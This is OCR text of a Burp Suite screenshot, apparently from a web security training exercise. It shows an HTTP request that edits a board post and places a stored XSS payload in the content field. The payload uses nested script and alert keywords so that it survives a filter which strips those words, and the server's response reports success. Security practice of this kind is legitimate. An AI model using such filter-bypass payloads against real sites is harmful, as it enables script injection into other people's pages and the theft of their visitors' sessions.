 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 18 × +
Send Cancel < ▼ > ▼
Target: http://elms2.skinfosec.co.kr:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywrSvkS5HyIt28zP0
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam23/faqedit.php?board_id=14275
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=ef6b28ac01b3b31f100955cb54ab4b68
13 Connection: close
14
15 ------WebKitFormBoundarywrSvkS5HyIt28zP0
16 Content-Disposition: form-data; name="board_id"
17
18 14275
19 ------WebKitFormBoundarywrSvkS5HyIt28zP0
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundarywrSvkS5HyIt28zP0
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시글6
27 ------WebKitFormBoundarywrSvkS5HyIt28zP0
28 Content-Disposition: form-data; name="fileupload"
29
30
31 ------WebKitFormBoundarywrSvkS5HyIt28zP0
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundarywrSvkS5HyIt28zP0
36 Content-Disposition: form-data; name="content"
37
38 <p>test<scrscriptipt>alalertert('XSS')</scrscriptipt></p>
39 ------WebKitFormBoundarywrSvkS5HyIt28zP0--
40
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 04:05:39 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16
12
13
14 {"result":"S"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10
Done
338 bytes | 63 millis